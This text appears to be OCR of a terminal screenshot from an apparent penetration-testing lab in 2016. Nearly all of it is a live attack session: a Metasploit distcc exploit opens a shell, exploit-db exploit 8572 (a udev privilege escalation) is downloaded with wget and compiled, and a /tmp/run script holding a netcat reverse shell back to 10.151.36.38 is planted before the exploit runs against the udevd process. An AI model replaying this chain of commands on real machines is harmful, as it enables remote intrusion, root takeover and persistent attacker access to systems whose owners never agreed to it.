 Terminal - tmux
File Edit View Terminal Tabs Help
msf exploit(distcc_exec) > exploit
[*] Started bind handler
[*] Command shell session 1 opened (10.151.36.38:35167 -> 10.151.36.128:4444) at 2016-12-08 01:52:0
7 +0700
ls
4465.jsvc_up
whoami
daemon
wget http://www.exploit-db.com/download/8572 -0 exploit-8572.c
Usage: wget [OPTION]... [URL]...
Try `wget --help' for more options.
wget http://www.exploit-db.com/download/8572 -o exploit-8572.c
gcc exploit-8572.c -o exploit-8572
ls -l
total 4
-rw------- 1 tomcat55 nogroup    0 Dec  7 13:49 4465.jsvc_up
-rw-r--r-- 1 daemon   daemon  1448 Dec  7 13:56 exploit-8572.c
echo '#!/bin/sh' > /tmp/run
echo '/bin/netcat -e /bin/sh 10.151.36.38 4444' >> /tmp/run
ps -eaf | grep udev | grep -v grep
root      2290     1  0 13:48 ?        00:00:00 /sbin/udevd --daemon
./exploit-8572 2289
[2] 1:..umentasi/PKSJ- 2:./msfconsole* 3:netcat "GATOTKACA" 02:01 08-Des-16